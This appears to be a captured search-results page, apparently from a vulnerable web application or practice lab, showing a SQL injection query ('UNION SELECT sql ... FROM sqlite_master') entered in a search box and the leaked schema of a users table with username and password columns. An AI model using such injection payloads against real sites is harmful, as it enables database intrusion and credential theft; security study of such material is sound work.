 Recherche
chercher
1 result(s) for "admin' UNION SELECT sql, 'a' FROM sqlite_master WHERE type='table' AND name='users'--"
CREATE TABLE users(username TEXT, password TEXT, Year INTEGER) (a)